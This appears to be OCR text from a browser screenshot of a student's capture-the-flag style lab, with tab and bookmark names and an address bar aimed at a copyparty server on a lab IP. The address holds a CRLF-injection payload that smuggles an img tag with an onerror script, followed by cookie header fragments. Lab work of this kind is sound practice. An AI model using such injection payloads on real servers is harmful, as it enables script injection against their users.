 SDU Serv
CSS 261
TryHackM
Secure Co
XSS Gam
picoCTF
Project Su
CSS-261/
hacktheb
TryHackM
copypart
Not secure
10.10.37.179:3923/?k304=y%0D%0A%0D%0A<img+src%3Dcopyparty+onerror%3Dalert(1)>
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
; Path=/; Expires=Wed, 17 Dec 2025 16:23:39 GMT; SameSite=Lax
go to /?h#cc